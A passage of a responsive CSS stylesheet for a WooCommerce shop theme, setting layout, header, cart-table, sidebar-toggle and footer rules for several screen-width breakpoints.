.woocommerce .single-product-full #content .product div.images, .woocommerce .single-product-sidebar #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page .single-product-sidebar #content div.product div.images, .woocommerce-page div.product div.images {  float: none;  margin: 0 auto 20px;  width: 74%;}
.product-slider{ padding:5px;}
.address-text{width:100%;}
.widgets-brand .widget-title{ display:block;}
.cms-banner-item.sub-banner3 .text2 { letter-spacing: 0;}
.fancy-image .cms-banner-item{ float:none;}
.header-cart .cart-contents{ right:5px;}
.header-logo{ padding: 48px  0;}
.header-center{ display:none;}
/**************************  product-categories ******************************/
.product-categories .hitarea:before, .widget_categories .hitarea:before{ font-size:10px; margin: 1px 0 0; text-align:right;}
.product-categories .expandable-hitarea:before, .widget_pages .expandable-hitarea:before, .widget_nav_menu .expandable-hitarea:before, .widget_categories .expandable-hitarea:before{content: "\f067";}
.product-categories .collapsable-hitarea:before, .widget_pages .collapsable-hitarea:before, .widget_nav_menu .collapsable-hitarea:before, .widget_categories .collapsable-hitarea:before{content: "\f068";}
.product-categories .dc-mega-icon{ display:none;}
/********************** End product-categories ************************/
/******************  CSS for all sidebar and footer toggle ******************/
#primary-sidebar .toggled-on .toggle-block,#primary-sidebar .toggled-on .widget_shopping_cart_content{display:block; padding: 10px;float: left;}
.primary-sidebar .widget ul li{padding: 10px 0;}
.home-category li{padding: 10px;}
#primary-sidebar .toggled-off .toggle-block,#primary-sidebar .toggled-off .widget_shopping_cart_content,	
.primary-sidebar .widget .toggle-block, .custom_category, .textbox .text1,#primary-sidebar .toggled-off	 .textwidget{display:none;}
.title-outer{cursor:pointer;position:relative;}	
.primary-sidebar .widget{margin-bottom:3px; padding:0;}
.widget .widget-title{ padding:10px;}
.toggled-on .title-outer:before{content: "\f106";line-height:11px;}	
.title-outer:before,.toggled-off .title-outer:before{
	content:"\f107";
	position: absolute;
	right: 10px;
	font-family: 'FontAwesome';
	font-size: 20px;
	color: #000;
	top:0;
	bottom:0;
	height: 14px;
	width: 14px;
	text-align: center;
	z-index: 9;
	line-height: 15px;
	margin: auto;
}
.toggled-off .toggle-block,.primary-sidebar .toggle-block,.site-footer .toggle-block,
.primary-sidebar .widget_shopping_cart_content,.primary-sidebar .toggled-off .widget_shopping_cart_content,.toggle-content .toggle-block ,.footer-widget .tnp{display:none;}
.toggled-on .toggle-block,.primary-sidebar .toggled-on .widget_shopping_cart_content,.footer-widget .toggled-on .tnp{	display:block;}
.toggle-content .toggle_title{display:block;}
.toggle-content .toggle_title {	background-color: #fafafa;display: block;text-align: left;}
.toggle-content .toggled-on .main-ul {display: block;}
.toggle-content .toggled-off .main-ul, .toggle-content .main-ul {display: none;}
/******************  CSS for all sidebar and footer toggle ******************/
.site-content .entry-thumbnail img{width:100%;}	
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first{clear:none;}
.team-posts-content.posts-content .container{width:50%;}
.woocommerce .single-product-full .woocommerce-main-image.zoom ,.single-product-sidebar .woocommerce-main-image.zoom{float: right;padding: 0;width: 86%;}
.home-blog .two_fifth,.home-blog .three_fifth{width:100%;}
.home-blog .blog-posts-content{padding:0;}
.primary-sidebar .blog-posts-content{ padding:32px 0 0;}
#secondary .post-content-inner{ padding:0 5px;}
.woocommerce ul.products li.product:hover .product-detail-wrapper,.product-detail-wrapper{opacity:1;-khtml-opacity: 1;-webkit-opacity: 1;-moz-opacity:1;}
.popup-video .one_third_inner.content_inner {margin:0 !important; width: 100% !important;}
.popup-video .two_third,.popup-video .one_third{width:100%;}
.newletter-block .parallax-text-wrapper,.newletter-block .one_third{width:100%;}
.gallery-item,.portfolio-filter-container .item,.portfolios li{ display: inline-block;  float: none; vertical-align: top;  width: 50% !important;}
.site-footer .widget_newsletterwidget .widget-title{padding:0;}
/****************** Footer ******************/
.widget .widget-title{ border:0;}
.widget_search{ display:none;}
.footer_top{ margin:30px 0;}
.home-about-me { text-align: center;}
.tmpmela-about-description {line-height:24px;}
.footertop .custom-text-container .text{ margin:0; text-align: center!important;}
.site-footer h3.widget-title{ margin:0; padding:5px 0;}
.site-footer .widgets-follow-us h3.widget-title {	display:block;}
#footer-widget-area{ display:inline-block; padding:30px 0 0; vertical-align:top;}
.footer-bottom-right .title-outer{ display:none;}
.site-footer .follow-us h3.widget-title{ display:block;}
.footer-bottom-left,.footer-bottom-right{ float:none; text-align:center; width:100%;}
.footer-widget{min-height:inherit;width:100%!important;padding:0!important;border:none!important; margin: 0;}
.site-footer .toggle-block{margin: 10px 0; float: left; width:100%;text-align: left;}
.widgets-footercontact h3.widget-title{ display:block;}
.service-block .service .content {width: auto;float: left;padding: 19px 20px;}
    .style-2 .static-wrapper .static-inner{top:10px;right: 10px;}
    .resp-tabs-list li .tab-title{margin: 0 15px;}
    .fifth-widget .title-outer {padding-left: 0;}
.widget_accepted_payment_methods .widget-title,.widgets-follow-us .widget-title{ display:block;text-align: left;}
.footer-bottom-outer .widget {width: 100%;margin: 0px;}
.widgets-footercontact .title-outer::before {display: none;}
.widgets-footercontact .toggle-block{display: block;margin: 0;}
.footer-top-outer .widget{width: 100%;margin: 5px 0;}
.widgets-footercontact h3.widget-title{padding: 0 0 0 80px;}
.footer-top-content {margin: 0;}
.offer-banner-img{width: auto;}
.topbar-outer .theme-container {text-align: center;}
.header-cart .cart-contents span{display: none;}
.header-search input[type="text"], .header-search input[type="search"] {width: 230px;}
.header-cart .togg{width: 90px;}
.service-block .service.service2 .service-icon,.service-block .service.service1 .service-icon{display: none;}
.category-list{position: absolute;top: -64px;right: 0;}
.mainbanner{width: 100%;}
.home-category{display: none;border-radius:5px;}
.box-category{border-radius: 5px;padding: 8px 16px;}
.category-list{width: 215px;}
.social-icons{width: 25%;}
.woocommerce-product-search span.customSelect {width: 160px;}
.footer-bottom-outer{border:none;}
.footer-bottom-outer .widget.widget_media_image{display: none;}
.footer-bottom{margin-top: 25px;}
.nav-menu-right li{padding:8px 0;}
.nav-menu-right li:first-child{border: none;}
.account-block{border-left: 1px solid #f0f0f0;}
.account-menu-links #menu-tmpmela-top-links li a::before {display: none;}
}
@media only screen and (min-width: 768px) and (max-width: 979px) {

.style-1 .static-wrapper .static-inner{ top:10px;}	
.style-1.cms-banner-item .text1{ margin-bottom:0;}
.style-1.cms-banner-item .text2{ padding-bottom: 0;}
.style-2.cms-banner-item .text1,.style-2.cms-banner-item .text2{ font-size:16px;}
.style-3.cms-banner-item .text1,.style-3.cms-banner-item .text2{ font-size:24px;}
.service-text-inner{padding:0 5px;}
.contact-block{ padding: 10px 8px;}
.service-list.style-1 .service-content{padding: 20px 10px 20px;}
.service-list.style-1 .service-title{ font-size:16px;}
.style-2 .cat_name{ top: 13%;}
.style-2.category_link a.category{ font-size: 22px;}
.category_link .count{ font-size:12px;}
.header-cart .togg .widget.widget_shopping_cart {width:294px; right:-9px;}
.service-list.style-1 .icon-image{float:none;}
.service-icon-content{text-align:center;padding:10px;}
.service-list.style-1 .service_other_text{text-align:center;}

.header-menu-links li:first-child{border: none;}
}

@media only screen and (max-width: 767px){
.sticky-menu .header-cart{top:3px;}
	.main-content.blog-page.blog-list.box-page article.post,.main-content.blog-page.blog-list.box-page article.post.sticky{
		margin: 10px auto;width: 100%;
	}
	.woocommerce-checkout-review-order table {
    display: inline-table;
}
.admin-bar .header-fix.sticky-menu{margin-top:40px;}
.product-detail-wrapper{margin:0;}
li:hover .product-detail-wrapper { transform: none;}
.product-button-outer{  opacity:1;	-khtml-opacity: 1;	-webkit-opacity: 1;	-moz-opacity:1;	}
.header-right{ top:30px;}
.style-1 .static-wrapper .static-inner{top:28px;}
.cms-banner-item{margin:0 0 18px;}
.faq-questions {  margin: 0 -20px;}
.page-title-inner,.main-content-inner,.theme-container,.full-width .inner-container,.main-content.left-sidebar,.site-footer .inner-container,.main-inner-container,.full-width .page-title,.main-content.box-page { width:auto;margin:0 15px!important;}
.main-content.box-page.full-width,.main-content-inner .home-page,
.main-content.blog-page.blog-list.box-page,.main-content-inner .main-content.box-page{ margin: 0!important;}
.service-cms { display:none;}
.sub-banner{ text-align:center;}
.service-list.service-2{ border:0;}
.cms-banner-item.sub-banner1.left-img{ margin-right:0;}
.cms-banner-item.sub-banner2.right-img{margin-left:0;}
.service-container{ padding:40px 0!important;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .brands.list ul li {width: 32.7% !important;}
.owl-theme .owl-buttons div.owl-prev { left: 5px;}
.owl-theme .owl-buttons div.owl-next { right: 5px;}
.site-header-fix.header-style{ min-height:110px;}
.header-logo{ display:none;}	
.header-bottom {
    position: relative;
    display: block;
    padding: 15px 0;
    left: 0;
    float: left;
    width: auto;
}
.header-mob-logo {display: block;}
.header-left,.header-right{ border:0;}
.cart-qty{ display:none;}
.header-right-top{display:inline-block; vertical-align:top;}
.topbar-text{ display:none;}
.header-search{padding:0 6px; z-index:8;float: right;}
.header-right-top, .topbar-link{ width:auto;}
.header-cart{position: absolute;right: 0;}
.header-search{position: absolute;right: 40px;}
.topbar-link-wrapper{top:42px;z-index: 9;}
.sticky-menu .topbar-link-wrapper{width:90px; left:-15px;}
.mobile-menu{ width:250px;}
#primary, .left-sidebar #primary,.homepage #home_primary,#secondary , .full-width .page-title{width: 100%;}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth{width:100%;margin:10px 0;}
#primary .gridlist-toggle{ float:none;}
.content_inner {width: 100% !important;margin:0 !important;}
.footertop .content_inner,.widget .banner-slider-container ul li { text-align:center;}
.navbar, .header_cart {
display: block;
padding: 0;
position: static;
}
.blog-posts-content .post-image, .single-portfolio .portfolio-image,.post-content-outer{width:100%;}
/****************** Header ******************/	
.topbar-main .fa{display:none;}
.header_logout a{display:block;}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count,.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;display:inline-block;vertical-align:top;}
.woocommerce.list-view .woocommerce-result-count, .woocommerce-page.list-view .woocommerce-result-count{display:block;}
.nav-top {  display: inline-block; vertical-align:top;}
.header-cart .togg .widget.widget_shopping_cart{ width:280px;}

/****************** Content ******************/
.single_variation_wrap{ overflow:visible;}
.woocommerce .single-product-full .woocommerce-main-image.zoom,.woocommerce .single-product-full .woocommerce-main-image.zoom, .single-product-sidebar .woocommerce-main-image.zoom{width:100%;}
#content div.product div.images .bx-wrapper .bx-controls-direction a, #content div.product div.images .bx-wrapper:hover .bx-controls-direction a {opacity:1; -khtml-opacity: 1; -webkit-opacity: 1; -moz-opacity:1;}
#content div.product div.images .bx-wrapper{display:inline-block;float:none;}
.woocommerce  #content .product div.images{text-align:center;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width:100%;}
.woocommerce form { width: 100%;}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{margin-bottom:20px;box-sizing:border-box;width:100%;}
.blog-posts-content .blog-grid .item.style-3{width:100%;}
.main-container .resp-tabs-list{    margin: -7px 60px -2px 0;}
#yith-quick-view-content div.images, #yith-quick-view-content div.summary {float: none; width: 100%;}
#yith-quick-view-content div.summary { float: left; margin: 0;  padding: 15px; width: 100%;}
/****************** Shortcode  ******************/
.style-2 .service-content{ padding:20px 5px;}
.tmpmela_about .image-right .about_image, .tmpmela_about .image-left .about_content,.tmpmela_about .image-left .about_image, .tmpmela_about .image-right .about_content {width:100%;text-align:center;}
.aboutus .banner-slider-container{ text-align:center;}
/****************** Footer ******************/	
.footertop  .custom-text-container {display: inline-block;}
.site-footer .newsletter tr ,.site-footer .newsletter tbody ,.site-footer .newsletter table, .site-footer .newsletter td{display: inline-block; float: none; vertical-align:top; text-align:center;}
.site-footer .newsletter-email{ width:300px;}
.site-footer .newsletter td{display:block;}
.sitemap-item,.contact_form form{width:100%;}
.contact_form .address-container .icon{float:none;display:inline-block;vertical-align:top;}
.woocommerce-MyAccount-navigation {width:100%; margin: 0 0 30px 0;}
.woocommerce-MyAccount-content {overflow:visible;}		
/************* cart page **********/
.woocommerce table.my_account_orders tr td.order-actions::before, .woocommerce table.shop_table_responsive tr td.actions::before, .woocommerce table.shop_table_responsive tr td.product-remove::before, .woocommerce-page table.my_account_orders tr td.order-actions::before, .woocommerce-page table.shop_table_responsive tr td.actions::before, .woocommerce-page table.shop_table_responsive tr td.product-remove::before {
    display: none;
}
 .woocommerce-page #content table.cart .product-thumbnail:before, .woocommerce-page table.cart .product-thumbnail:before{content: attr(data-title) " ";}
.woocommerce table.shop_table_responsive tbody th, .woocommerce table.shop_table_responsive thead, .woocommerce-page table.shop_table_responsive tbody th, .woocommerce-page table.shop_table_responsive thead {
    display: none;
}
.woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr {
    display: block;
}
.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    content: attr(data-title) ": ";
    float: left;
    font-weight: 700; color:#000;
}
.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {
    display: block;
    text-align: right;
}
.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail{ text-align:center;}
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt{ width:100%;}
.quantity {
   
    max-width: 270px;
    position: relative;
}
td.product-quantity .quantity {
    float: right;
}
.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
    float: none;
    padding-bottom: 0.5em;
}
.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
    width: 100%;
}
.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text{margin:0 0 10px;}
.woocommerce #content table.cart td, .woocommerce #content table.cart th, .woocommerce table.cart td, .woocommerce table.cart th, .woocommerce-page #content table.cart td, .woocommerce-page #content table.cart th, .woocommerce-page table.cart td, .woocommerce-page table.cart th{float:left; width:100%; text-align:right; padding:10px!important;}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgba(0, 0, 0, 0.02);}
.shop_table.cart.wishlist_table thead { display: none;}
.yith-wcwl-wishlistaddedbrowse.show, .yith-wcwl-wishlistexistsbrowse.show, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce ul.products .button.yith-wcqv-button, .woocommerce ul.products a.compare.button{ margin:0 1px;}
.woocommerce ul.products li.product .product_type_grouped, .woocommerce-page ul.products li.product .product_type_grouped, .woocommerce ul.products li.product .product_type_external, .woocommerce-page ul.products li.product .product_type_external, .woocommerce ul.products li.product .product_type_variable, .woocommerce-page ul.products li.product .product_type_variable, .woocommerce ul.products li.product .product_type_simple, .woocommerce-page ul.products li.product .product_type_simple{ padding:8px 10px; font-size:10px;}

.topbar-outer.header-top-hide {
	display: inline-block;
}
.header-left.header-top-hide {
	float: left;
    display: inline-block;
    text-align: left;
}

.sticky-menu .topbar-outer.header-top-hide {
	display: none;
}
.sticky-menu .header-left.header-top-hide {
    display: none;
}

.topbar-outer.header-top-show {
	display: block;
}
.header-left.header-top-show {
	float: none;
    display: inline-block;
    text-align: center;
}

.sticky-menu .topbar-outer.header-top-show {
	display: none;
}
.sticky-menu .header-left.header-top-show {
    display: none;
}

.home-product .resp-tabs-list{padding:3px 0;}
.resp-tabs-list li .tab-title{margin:0 10px;}
.testmonial-block{float:none;border-right:none;}
.header-cart .togg{width: auto;}
.header-cart .togg::before{display: none;}
.header-search input[type="text"], .header-search input[type="search"] {width: 130px;}
.header-right {display: none;}
.service-block .service .content{padding: 10px;}
.resp-tabs-list{position: relative;right: auto;top: auto;}
.home-product {margin-top: 30px !important;margin-bottom: 30px !important;}
.home-product .products.owl-theme .owl-buttons div{top:-87px;}
.home-product .theme-container{margin: 0 !important;}
.cms-banner-item{display: block;}
.cat-1, .cat-2, .cat-3, .cat-4 {width: 50%;float: none;display: inline-block;margin: 0 0 10px 0;vertical-align: top;}
.category_link .static-inner {padding: 0;}
.cat-3 .vc_column-inner{border: none !important;}
.cms-banner-item.single-cmsbanner,.main-content .parallax-img {margin:0 !important;padding: 0 !important;}
	.main-content .parallax-img{display:none !important;}
.style-2 .static-wrapper .static-inner{top:0;}
.style-2.cms-banner-item .text1{font-size:17px;}
.style-2 .link-text {margin-top: 5px;}
.mainbanner{margin-bottom: 20px;}
.social-icons {width: auto;}
.topbar-outer{background: #f9f9f9;}
.social-icons {
    position: absolute;
    top: -53px;
}

.header-bottom{border: none;}
.header-top{background: transparent;}
.header-left{ width:auto;}
.woocommerce-product-search span.customSelect{width:150px;}
.header-middle .social-icons .follow-us {
    margin: 15px 0;
    background: transparent;
    border: none;
    border-radius: 5px;
}
.follow-us ul{text-align: left;}
.blog-list-container .item,.main-content.blog-page.blog-list.box-page article.post, .home.blog .main-content.blog-page.blog-list article.post,.main-content.blog-page.blog-list.box-page article.post.sticky, .home.blog .main-content.blog-page.blog-list article.post.sticky{width: 100%;margin: 0 0 30px;}
#main-content.blog-page.left-sidebar {
    margin: 0 !important;
}
}


@media only screen and (max-width: 640px){
	.home-product .products.owl-theme .owl-buttons div.owl-prev,.home-product .products.owl-theme .owl-buttons div.owl-next {
    right: auto;
    left: auto;
    display: inline-block;
    position: relative;
    margin: 0 3px;
top: -3px;
}
.home-product .owl-controls.clickable {
    margin: 0 auto;
    position: absolute;
    top: -33px;
    width: 100%;
    text-align: center;
    left: 0;
    right: 0;
}
	.header-search input[type="text"], .header-search input[type="search"]{border-radius: 5px 0 0 5px;}
	.woocommerce-product-search select{display: none !important;}
	.topbar-text{width: 100%;text-align: center;}
.header-left{ width:auto;}
.header-right { top: 26px;}
.cart-qty{display:none;}
.woocommerce span.onsale, .woocommerce-page span.onsale{top:2px; left:2px; padding:0 3px;}
.custom-testimonial-inner{   width: 90%;}
.header-search .woocommerce-product-search.open{ width:250px;}
.fancy-image {  margin-bottom: 50px;}
.page-title .entry-title-main,.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{ float:none; text-align:center; width:100%; margin-bottom:5px;}
.resp-tabs-list li { width:100%;}
.resp-tabs-list li .tab-title, .resp-tabs-list li:first-child .tab-title {  display: inline-block;  padding:4px 0;  text-align: center; width:100%; box-sizing: border-box;  margin:2px 0;}
.resp-tabs-list li:after { border: 0 none;}	
.close-btn:before{  padding:2px 3px;}
.main-container .resp-tabs-list{   display: inline-block;  margin: 0 0 36px!important;  vertical-align: top;position:relative;}
.tmpmela-about-description{ border:none; position:relative;}
.footer_left,.footer_right,.tmpmela-about-text a,.tmpmela-about-description{display: inline-block;    float: none;    margin: 10px auto;    padding: 0;    text-align: center;    width: 100%;}
.widget_newsletterwidget .title-outer, .tnp.tnp-widget { margin: 10px 0 0;}
.tmpmela-about-description{ text-align:center;}
.follow-us{ padding:0;}
.portfolio-filter-container .options li a{ margin:0;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .brands.list ul li{width:49.5% !important; display: inline-block; float:none; vertical-align: top;}	
.hot-porduct .product{ display: inline-block;    float: none;    vertical-align: top;    width: 50% !important;}
/************ blog ******************/
.entry-header .entry-title { font-size: 22px; letter-spacing:0;}
/****************** Content ******************/		
.woo-products{ padding:0;}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li{width:100%; margin:0;}
.woocommerce-tabs ul.tabs li{ padding:2px 0;border-bottom:1px solid #ebebeb;}
table{display:inline;float:left;overflow:auto;width:100%;}
.options li ,.options li:first-child{margin: 0 0 5px  0;width: 100%;}

.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block{ margin: 0 auto;  width:auto; display: inline-block;}
.woocommerce ul.products.list li .container-inner, .woocommerce-page ul.products.list li .container-inner{ box-sizing: border-box; padding:0;}
.list .product-detail-wrapper{width:100%; box-sizing: border-box;}
.woocommerce-tabs .panel{ padding:15px;}

/* next pre button responsive */
	.woocommerce-product-search span.customSelect{display: none !important;}
	.social-icons{width: 40%;}
	.nav-menu-right{padding: 0;}
	.header-right{display: none;}
	.home-product .products.owl-theme .owl-buttons div {top: 0;}
	.home-product .woocommerce ul.products{margin-top:30px;}

}
@media only screen and (max-width: 600px) {
.header-fix.sticky-menu, .admin-bar .header-fix.sticky-menu {
    margin-top: 0;
}
.sticky-menu .header-top{display: block;border:none;}

}
@media only screen and (max-width: 479px) {
	.woocommerce ul.products.list .container-inner .product-block-hover, .woocommerce-page ul.products.list .container-inner .product-block-hover{text-align: left;}
	.header-left.header-top-hide{width: 190px;}
	.category-list {
    width: 200px;
}
.header-search .woocommerce-product-search, .header-search .search-form{width: 225px;right:-15px;}
.header-search input[type="text"], .header-search input[type="search"]{ width:auto;}
.style-1 .static-wrapper .static-inner{top:20px;}
.header-search .woocommerce-product-search.open{ width:160px;}
.fancy-image .static-wrapper .static-inner{ padding:0;}
.fancy-image .cms-banner-item .text1,.fancy-image .cms-banner-item .text2{ font-size:17px;}
.fancy-image .link-text{ font-size:12px; padding:6px 14px; margin-top:10px;}
.custom-testimonial .testmonial-image{ float:none!important; margin:0 0 20px!important;}
.custom-testimonial .style-2 .testimonial-top blockquote, .style-2 .testimonial-wrapper{ text-align:center;}
.style-2 .custom-testimonial-inner{ padding:30px 15px;}
.entry-date{font-size:12px; letter-spacing:0;}
.entry-thumbnail .block_hover .links{ top:35%;}
.owl-theme .owl-buttons div{opacity:1;-khtml-opacity: 1;-webkit-opacity: 1;-moz-opacity:1;}
/****************** Header ******************/	
.text-contact{ font-size: 14px;margin-bottom: 3px;}
.contact-no{ font-size: 13px;}
.woocommerce .single-product-full #content .product div.images, .woocommerce .single-product-sidebar #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page .single-product-sidebar #content div.product div.images, .woocommerce-page div.product div.images { width: auto;}
.posts-content .owl-item .container-inner ,.portfolio-carousel .portfolio-main{ text-align:center; display:block;}
.blog-posts-content .post-content-inner{ float:none;}
/****************** Content ******************/
.product-block-hover{top:10%;opacity:1;-khtml-opacity: 1;-webkit-opacity: 1;-moz-opacity:1;}
.woocommerce #content div.product form.cart div.quantity, .woocommerce div.product form.cart div.quantity, .woocommerce-page #content div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity{ margin-bottom:10px;}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first{clear:none;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .brands.list ul li, .hot-porduct .product{width:49.2% !important; }	

.team-posts-content.posts-content .container{width:100%;}
.gallery-item,.portfolio-filter-container .item,.portfolios li{width:100% !important;}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{width:100%;}
.site-footer .newsletter tr , .site-footer .newsletter-email ,.site-footer .newsletter .newsletter-submit{ width:100%;}
.newsletter-td-submit { padding:5px 0 !important;}
.testmonial-block {text-align: center;padding-right: 0;margin-right: 0;}
.style-2 .testimonial-title{display:block;text-align:center;}
/****************** Shortcode ******************/
.style-2 .cat_name{ top: 30%;}
.fancy-image .static-wrapper .static-inner{ margin-left: 0; margin-top: 55px;}
.service-title{ font-size:26px;}
.pricing_wrapper { padding:20px 0;}
.entry-summary .count-down{ width:70%;}
.vertical_tab .tab_groupcontent,.horizontal_tab #tab ul li {width:100%;margin:0;}
#tab ul.tabs{width:100% !important;margin:0;}
#tab ul li a{display:block;}
.address-text-inner{text-align:center;}
.address-text .icon { border-width:0 0 1px;		box-sizing: border-box;  padding: 15px 0;	width: 100%;}
/****************** Footer ******************/		
.header-search::before {
    border-right: 1px solid #ededed;
    content: "";
    height: 30px;
    position: absolute;
    right: 0;
}

.header-search .header-toggle {
    background: #fff url("images/megnor/sprite-wc.png") no-repeat scroll 6px -378px;
    bottom: auto;
    cursor: pointer;
    font-size: 0;
    height: 38px;
    padding: 0;
    right: 4px;
    top: 4px;
    vertical-align: top;
    width: 40px;
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
.header-search .header-toggle:hover{ background-position:-68px -378px;}
.header-search.active .header-toggle { background-position:7px -438px;}
.header-search.active .header-toggle:hover { background-position:-68px -438px;}
.header-search .woocommerce-product-search, .header-search .search-form {
    bottom: 0;
    display: none;
    left: auto;
    position: absolute;
    right: 0;
    top: 46px;
    width: 218px;
    z-index: 1;
}
.header-search::before{display: none;}
.social-icons {width: 65%;}
li:hover .product-block-hover{top:10%;}
.product-block-outer {
    float: left;
    width: 100%;
    position: relative;
}
.product-block-hover {
    width: 100%;
    position: relative;
    margin: 10px 0 0;
}
.product-detail-wrapper{padding-top: 0;}
.address-container, .tmpmela-newsletter-container, .offer-banner, .widgets-footercontact{padding: 20px;}
.offer-banner .description {  width: 50%; padding-left: 10px;}
.topbar-link{float: none;}
.woocommerce ul.products li.product .product_type_grouped, .woocommerce-page ul.products li.product .product_type_grouped, .woocommerce ul.products li.product .product_type_external, .woocommerce-page ul.products li.product .product_type_external, .woocommerce ul.products li.product .product_type_variable, .woocommerce-page ul.products li.product .product_type_variable, .woocommerce ul.products li.product .product_type_simple, .woocommerce-page ul.products li.product .product_type_simple {
    padding: 8px 4px;}
    .header-bottom{padding: 18px 0;}
}
